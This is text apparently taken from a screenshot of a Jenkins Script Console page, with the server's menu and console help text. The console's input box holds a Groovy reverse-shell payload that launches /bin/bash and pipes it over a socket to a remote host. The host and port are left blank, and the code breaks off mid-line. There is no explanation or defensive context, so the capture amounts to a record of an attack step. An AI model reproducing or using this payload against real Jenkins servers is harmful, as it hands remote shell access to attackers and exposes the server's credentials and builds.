 /script
Jenkins
1
search
LOG IN | SIGN UP
Jenkins
New Item
People
Build History
Project Relationship
Check File Fingerprint
Manage Jenkins
Open Blue Ocean
Restart Safely
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
1 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="";
2 int port=;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStr
RUN
Result